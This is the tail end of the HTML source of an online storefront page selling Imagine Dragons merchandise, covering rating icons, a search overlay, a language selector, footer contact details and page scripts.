  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;bG694UUL3nTtbLp0ozpk&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/imagine-dragons-t-shirts-i-was-lightning-before-the-thunder-shirt-imagine-dragons-shirt-dragons-believer-classic-t-shirt-rb1008&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;127461a53ca460c653cbbd9ea5f389b44fd7bcd7aeb41a7ccc93a97a6a8d298d&quot;}" wire:effects="[]" wire:id="bG694UUL3nTtbLp0ozpk" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://imaginedragonsstore.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://imaginedragonsstore.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://imaginedragonsstore.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://imaginedragonsstore.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://imaginedragonsstore.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://imaginedragonsstore.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://imaginedragonsstore.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://imaginedragonsstore.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://imaginedragonsstore.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://imaginedragonsstore.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;<span style="font-size: 11pt; font-family: Arial;" data-sheets-root="1">1362 E 2nd St, Los Angeles, CA 90012, US</span><br /><strong>Our Warehouse</strong>: No. 51, Huaxiang Road, Changyi City, Hebei Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@imaginedragonsstore.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Each Product has been designed by our world-class team. We offer a wide variety of high quality and beautiful design products. These are not only to show your unique everyday style. They are also to keep you feeling comfortable and looking great.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Imagine Dragons Store - Official Imagine Dragons Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://imaginedragonsstore.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://imaginedragonsstore.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://imaginedragonsstore.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-25T08:47:31.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-25T08:47:31.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://imaginedragonsstore.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://imaginedragonsstore.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://imaginedragonsstore.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://imaginedragonsstore.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
